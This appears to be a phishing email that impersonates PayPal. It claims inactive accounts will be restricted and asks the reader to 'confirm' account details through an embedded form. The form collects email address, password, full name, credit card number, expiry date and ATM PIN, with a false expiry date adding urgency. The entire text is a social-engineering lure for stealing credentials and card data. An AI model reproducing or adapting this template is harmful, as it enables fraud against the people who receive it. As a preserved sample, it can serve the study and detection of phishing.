 PayPal®
Sign Up | Log In | Help
Welcome Send Money Request Money Merchant Tools Auction Tools
Dear PayPal Customer
This e-mail is the notification of recent innovations taken by PayPal to make sure that
our customers are ready to use PayPal for the year 2004.
The inactive customers are subject to restriction and removal in the next 3 months.
Please confirm your email address and credit card information by logging in to your
PayPal account using the form below:
Email Address:
Password:
Full Name:
Credit Card #:
Exp.Date(mm/yyyy):
ATM PIN (For Bank Verification) #:
Log In
This notification expires January 31, 2005